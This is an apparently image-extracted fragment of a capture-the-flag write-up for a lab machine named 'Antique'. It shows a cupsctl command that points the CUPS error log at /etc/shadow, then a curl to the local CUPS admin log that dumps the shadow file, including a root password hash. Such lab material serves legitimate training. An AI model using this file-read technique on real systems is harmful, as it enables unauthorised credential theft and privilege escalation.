 192.168.1.12
10.10.14.15
10.10.11.107 - Antique
lp@antique:/dev/shm$ cupsctl ErrorLog=/etc/shadow
lp@antique:/dev/shm$ curl http://127.0.0.1:631/admin/log/error_log
root:$6$UgdyXjp3KC.86MSD$sMLE6Yo9Wwt636DSE2Jhd9M5hvWoy6btMs.oYtGQp7x4iDRlGCGJg8Ge9NO84P5lzjHN1WViD3jqX/VMw4LiR.:18760:0:99999:7:
::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7:::
uucp:*:18375:0:99999:7:::
proxy:*:18375:0:99999:7:::
www-data:*:18375:0:99999:7:::
backup:*:18375:0:99999:7:::
list:*:18375:0:99999:7:::
irc:*:18375:0:99999:7:::
gnats:*:18375:0:99999:7:::
nobody:*:18375:0:99999:7:::
systemd-network:*:18375:0:99999:7:::
systemd-resolve:*:18375:0:99999:7:::
systemd-timesync:*:18375:0:99999:7:::
messagebus:*:18375:0:99999:7:::
syslog:*:18375:0:99999:7:::
_apt:*:18375:0:99999:7:::
tss:*:18375:0:99999:7:::
uuidd:*:18375:0:99999:7:::
VPN - root's tasks
Reconnaissance - Enumeration